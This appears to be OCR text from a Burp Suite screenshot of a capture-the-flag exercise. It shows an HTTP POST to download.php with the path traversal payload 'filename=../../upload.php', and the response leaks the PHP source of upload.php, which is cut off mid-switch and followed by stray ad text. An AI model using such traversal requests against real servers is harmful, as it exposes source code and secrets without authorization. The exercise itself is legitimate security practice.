 Go Cancel < ▼ > ▼ Target: http://c23f8ca9-a15b-47f7-b03f-55d5d15599da.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: c23f8ca9-a15b-47f7-b03f-55d5d15599da.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://c23f8ca9-a15b-47f7-b03f-55d5d15599da.node4.buuoj.cn:81
Connection: close
Referer: http://c23f8ca9-a15b-47f7-b03f-55d5d15599da.node4.buuoj.cn:81/
Cookie: PHPSESSID=881145164993fe09bec7151fd722a8c6
Upgrade-Insecure-Requests: 1
filename=../../upload.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Dec 2023 04:05:09 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=upload.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1360
<?php
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
include "class.php";
if (isset($_FILES["file"])) {
$filename = $_FILES["file"]["name"];
$pos = strrpos($filename, ".");
if ($pos !== false) {
$filename = substr($filename, 0, $pos);
}
$fileext = ".gif";
switch ($_FILES["file"]["type"]) {
你的二次元女友已上线!
S 英